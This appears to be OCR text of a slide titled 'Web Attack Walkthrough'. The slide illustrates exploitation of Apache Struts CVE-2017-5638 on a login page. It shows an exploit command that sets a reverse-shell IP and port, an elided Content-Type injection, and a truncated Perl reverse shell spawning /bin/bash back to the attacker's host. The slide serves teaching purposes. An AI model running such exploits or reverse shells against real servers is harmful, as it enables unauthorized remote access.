 XIT
Web Attack Walkthrough
Attacker Czech∑um
IP: 100.100.100.100
You wish...
I am secure!
https://my.app/login.action
Apache Struts 2.3.30
root@kali:~# ./cve2017-5638.py --target='https://my.app/login.action'
--ReverseShellIP='100.100.100.100' --ReverseShellPort=31337
GET /login.action HTTP/1.1
Host: my.app
Content-Type: %{...<exploit stuff>...
cmd='perl -e \'use socket; $IP="100.100.100.100"; $Port=31337; ... exec("/bin/bash") ...}